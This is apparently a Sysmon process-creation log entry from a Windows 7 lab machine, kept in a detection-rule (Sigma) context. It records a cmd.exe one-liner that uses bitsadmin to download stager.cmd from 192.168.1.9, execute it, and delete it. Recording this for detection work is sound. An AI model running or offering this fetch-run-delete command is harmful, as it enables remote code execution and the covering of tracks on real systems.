 TimeCreated : 1/7/2021 2:52:11 AM
Id : 1
RecordId : 12796
ProcessId : 1696
MachineName : IEWIN7
Message : Process Create:
RuleName:
UtcTime: 2021-01-07 10:52:11.941
ProcessGuid: {365ABB72-E7DB-5FF6-0000-00103B181300}
ProcessId: 3136
Image: C:\Windows\System32\bitsadmin.exe
FileVersion: 7.5.7601.17514 (win7sp1_rtm.101119-1850)
Description: BITS administration utility
Product: Microsoftr Windowsr Operating System
Company: Microsoft Corporation
OriginalFileName: bitsadmin.exe
CommandLine: bitsadmin  /transfer 1 /priority FOREGROUND http://192.168.1.9/stager.cmd
C:\Users\Public\Libraries\raw\stager.cmd
CurrentDirectory: C:\Users\Public\Libraries\raw\
User: IEWIN7\IEUser
LogonGuid: {365ABB72-E2FE-5FF6-0000-0020A76F0100}
LogonId: 0x16fa7
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=0920B14AA67A8B04ACF48FFE7C6F0927,SHA256=838670C83E6D1984D0C46E39C196028D292B3A6D2DF96183F2F6E
408F1A16E00
ParentProcessGuid: {365ABB72-E7DB-5FF6-0000-001010141300}
ParentProcessId: 2240
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\Windows\System32\cmd.exe" /c bitsadmin /transfer 1 /priority FOREGROUND
http://192.168.1.9/stager.cmd C:\Users\Public\Libraries\raw\stager.cmd & call
C:\Users\Public\Libraries\raw\stager.cmd & del C:\Users\Public\Libraries\raw\stager.cmd
PS C:\Users\IEUser\Desktop\sigma\tools>